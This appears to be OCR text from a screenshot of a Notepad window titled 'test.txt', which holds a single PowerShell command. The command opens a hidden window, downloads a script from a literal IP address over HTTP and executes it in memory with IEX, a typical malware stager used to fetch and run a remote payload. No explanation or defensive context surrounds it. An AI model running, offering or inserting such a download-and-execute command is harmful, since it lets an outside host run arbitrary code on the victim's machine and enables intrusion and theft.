 test.txt - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
powershell.exe -nop -w hidden -c "IEX ((new-object net.webclient).downloadstring('http://101.37.31.30:80/a'))"